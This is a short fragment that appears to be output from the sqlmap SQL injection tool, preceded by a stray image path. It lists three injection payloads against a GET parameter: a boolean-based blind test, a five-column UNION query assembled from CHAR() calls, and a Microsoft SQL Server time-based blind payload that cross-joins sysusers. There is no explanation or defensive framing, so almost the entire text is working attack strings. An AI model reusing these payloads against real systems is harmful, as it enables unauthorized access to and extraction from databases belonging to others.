 ---
Place: GET
Parameter: /
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: /=12 AND 1864=1864&T=1
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: /=-5028 UNION ALL SELECT 97,97,97,CHAR(113)+CHAR(99)+CHAR(108)+CHAR
(119)+CHAR(113)+CHAR(72)+CHAR(118)+CHAR(98)+CHAR(79)+CHAR(102)+CHAR(90)+CHAR(72)
+CHAR(120)+CHAR(103)+CHAR(97)+CHAR(113)+CHAR(107)+CHAR(101)+CHAR(106)+CHAR(113),
97-- &T=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: /=-6727 OR 7259=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuser
s AS sys7)&T=1